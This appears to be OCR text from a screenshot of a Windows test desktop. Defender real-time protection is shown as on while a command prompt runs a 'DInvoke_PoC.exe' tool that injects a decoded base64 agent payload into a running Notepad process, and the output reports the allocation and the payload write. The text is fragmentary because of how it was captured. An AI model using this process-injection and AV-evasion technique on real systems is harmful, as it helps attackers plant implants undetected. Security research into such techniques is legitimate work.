 Untitled - Notepad
File Edit Format View Help
ndows
Real-time protection
Locates and stops malware from installing or running on
can turn off this setting for a short time
automatically.
On
Cloud-delivered protection
Provides increased and faster protection
protection data in the cloud. Works bes
submission turned on.
On
Privacy Statement
Command Prompt
C:\Users\IEUser\Desktop>tasklist | findstr /i notep
notepad.exe 7500 Console
6,120 K
C:\Users\IEUser\Desktop>DInvoke_PoC.exe agentx64.b64 7500
[+] Read 59148 bytes
[+] Decoded it into 44360 bytes
[+] hProcess: 0x2B4
[+] Allocated: 2576430989312
[+] Payload written
C:\Users\IEUser\Desktop>time
The current time is: 4:04:39.45
Enter the new time:
C:\Users\IEUser\Desktop>